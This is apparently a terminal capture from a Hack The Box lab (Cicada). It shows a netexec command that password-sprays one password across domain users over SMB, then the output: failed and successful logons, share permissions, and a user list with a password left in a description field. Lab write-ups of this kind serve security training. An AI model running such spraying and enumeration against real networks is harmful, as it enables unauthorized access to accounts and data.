 kali at kali in ~/Documents/HTB_LABS/Cicada on main 25-01-12 - 21:44:19
nxc smb 10.10.11.35 -u users.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --shares --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 4
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 4
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 3
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA